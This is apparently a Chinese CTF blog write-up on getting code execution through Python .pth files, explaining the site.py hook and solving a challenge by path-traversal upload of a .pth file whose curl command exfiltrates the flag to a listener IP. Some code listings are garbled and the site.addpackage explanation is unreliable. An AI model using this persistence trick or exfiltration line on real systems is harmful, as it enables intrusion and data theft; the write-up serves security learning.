本文最后更新于:2023年6月5日 下午
[python]pth文件写入getshell 概述
在讲之前我们先要了解一下python中site模块 的作用
site —— 指定域的配置钩子
site模块会在初始化时自动导入 ,导入此模块将会附加域特定的路径到模块搜索路径 并且添加一些内建对象
它会从头部和尾部构建至多四个目录作为起点。 对于头部,它会使用 sys.prefix 和 sys.exec_prefix;空的头部会被跳过。 对于尾部,它会使用空字符串然后是 lib/site-packages (在 Windows 上) 或 lib/python*X.Y*/site-packages (在 Unix 和 macOS 上)。 对于每个不同的头-尾组合,它会查看其是否指向现有的目录,如果是的话,则将其添加到 sys.path 并且检查新添加目录中的配置文件。
一个路径配置文件是具有 name.pth 命名格式的文件,并且存在上面提到的四个目录之一中;它的内容是要添加到 sys.path 中的额外项目 (每行一个)。不存在的项目不会添加到 sys.path,并且不会检查项目指向的是目录还是文件。项目不会被添加到 sys.path 超过一次。空行和由 # 起始的行会被跳过。
每次启动 Python,在 .pth 文件中的可执行行都将会被运行
以 import 开始的行(跟着空格或 TAB)会被执行。
简单的说:
python 的 site 模块支持 “Site-specific configuration hook” 的功能,这个功能点本身是用来将特定路径加入模块搜索路径。该模块在初始化期间自动导入。sys.prefix 和 sys.exec_prefix 在 C:/Python,那么创建路径为 C:\Python\Lib\site-packages\1.pth 的 pth 文件,然后其内容为c:/windows/temp/
当我们在系统python的sys.prefix、sys.exec_prefix路径下的site-packages中写入的1个pth文件的话,每次运行python的时候,会自动将该文件内容存在的指定路径导入到模块搜索路径 ,
如果pth文件是以import开头的,并且代码是写在一行的话,那么这一行可以被当作python代码 执行
这里就可以通过上传文件到sys.prefix中的site-packages下,然后后续启动代码触发命令执行
实验 我们做个实验:


在kali中我的 pth文件存放在 /usr/local/lib/python3.10/dist-packages 下
于是我们写一个 1.pth 于该目录。内容为: /tmp
然后我们使用 sys.path查看:
在 Python 中,sys.path是一个列表,用于指定模块搜索路径。当Python导入模块时,解释器会按照以下顺序搜索模块:
当前目录。
环境变量 PYTHONPATH 指定的目录。
标准库安装路径下的目录。
在这三个搜索路径中找不到模块时,Python会引发“ModuleNotFoundError”异常。但是,我们可以在运行时修改sys.path,以便在搜索路径中添加自定义目录或修改默认搜索路径。
我们发现 /tmp 路径已经被添加进模块搜索路径了,因为每次启动python的会加载site模块,从而加载相关pth文件
接着我们尝试将pth文件内容改为:(需要写在1行) 去读根目录下的flag文件
1 import os;os.system('cat /fl*' );
然后我们运行python:
成功命令执行
原理 在site模块的site.py中有如下代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
for n, line in enumerate (f):if line.startswith("#" ):continue if line.strip() == "" :continue try :if line.startswith(("import " , "import\t" )):exec (line)continue dir , dircase = makepath(sitedir, line)if not dircase in known_paths and os.path.exists(dir ):dir )
当pth文件以 import 、import\t 开头时,会将这一行进行命令执行,因此,如果pth内容为:
1 import os;os.system('calc' );
每个新启动的进程都会运行该代码,执行calc命令
(因为site模块初始化时被加载,并且hook pth文件到模块搜索路径)
拓展
在Python中,site.addpackage()是一个函数,用于将自定义包添加到Python解释器的系统路径和缓存目录中。
当我们使用Python解释器执行脚本或启动交互式Shell时,Python解释器会加载默认的模块搜索路径列表。而使用site.addpackage()函数,我们可以为Python解释器添加自定义模块路径,以便让解释器能够找到我们自己创建的包。
site.addpackage()函数的语法如下:
1 site.addpackage(fullpath, set_readable=False )
其中,fullpath参数是要添加的包的完整路径,set_readable参数表示是否将该包标记为可读写。
例如,假设我们创建了名为“my_package”的包,并将其保存在路径/path/to/my_package下。我们可以使用以下代码将“my_package”添加到Python解释器的搜索路径中:
1
2
3
4
import site'/path/to/my_package' )
这样,当我们尝试导入“my_package”模块时,Python解释器将在/path/to/my_package目录下寻找模块,并可以正确地导入我们的自定义包。
需要注意的是,site.addpackage()只能添加包的路径,而无法加载包中的模块。我们仍然需要使用import来导入包中的模块。
当我们使用 site.addpackage() 函数,并且路径是已知的
我们可以通过上传pth文件到该路径,进行getshell
例题: [闽盾杯]pypth 目录结构:
1
2
3
|--app.py |--static |--index.html
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from flask import Flask, request, Responseimport osimport shutilimport site@app.route('/' def index ():return app.send_static_file('index.html' )@app.route('/upload' , methods=['POST' ] def upload ():"data" ]with open (f'/tmp/storage/{f.filename} ' , 'wb+' ) as destination:return Response("File is uploaded!" , 200 )@app.route('/install' , methods=['GET' ] def install ():'package_name' )if '..' in package_name:return Response("Not allowed!" , 400 )'contrib' , 'packages' , package_name)'/tmp/extract' , package_name)'/tmp/extract' )return Response("Installed!" , 200 )@app.route('/clean' , methods=['GET' ] def clean ():'file' ))f'/tmp/storage/{file} ' return Response("file removed!" , 200 )@app.route('/add' , methods=['GET' ] def add ():"/tmp/extract" 'name' )None )if __name__ == "__main__" :True , host='0.0.0.0' )
index.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<!DOCTYPE html > <html > <head > <title > File Upload and Package Installation</title > </head > <body > <h1 > File Upload Form</h1 > <form method ="POST" action ="/upload" enctype ="multipart/form-data" > <input type ="file" name ="data" > <button type ="submit" > Upload File</button > </form > <h1 > Package Installation Form</h1 > <form method ="GET" action ="/install" > <label for ="package-name" > Package Name:</label > <input type ="text" name ="package_name" id ="package-name" > <button type ="submit" > Install Package</button > </form > <h1 > Clean up Uploaded Files</h1 > <form method ="GET" action ="/clean" > <label for ="file" > File Name:</label > <input type ="text" name ="file" id ="file" > <button type ="submit" > Remove File</button > </form > <h1 > Add Package to Site Directory</h1 > <form method ="GET" action ="/add" > <label for ="name" > Package Name:</label > <input type ="text" name ="name" id ="name" > <button type ="submit" > Add Package</button > </form > </body > </html >
简单分析一下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 @app.route('/upload' , methods=['POST' ] def upload ():"data" ]with open (f'/tmp/storage/{f.filename} ' , 'wb+' ) as destination:return Response("File is uploaded!" , 200 )@app.route('/add' , methods=['GET' ] def add ():"/tmp/extract" 'name' )None )
在文件上传这里是将上传文件存储到 /tmp/storage 目录下,但是这里没有限制,存在目录穿越漏洞

所以我们可以上传文件名:../extract/1.pth,内容为:

1 import os;os.popen('curl http://192.168.56.128:9000?a=`cat /f*`' ).read()
这样在 add路由 我们就会将 /tmp/extract 目录下面的 1.pth 添加到 模块搜索路径 中
当执行python时,就会执行命令
步骤:

我们上传一个文件: ../extract/1.pth
然后在虚拟机开启监听9000端口:
接着我们点击 add 添加模块
成功把flag外带出来:
参考 site-指定域配置钩子
Code Execution via Site-Specific Configuration Hooks
Python pth 文件写入 getshell 或权限维持
Python pth文件写入getshell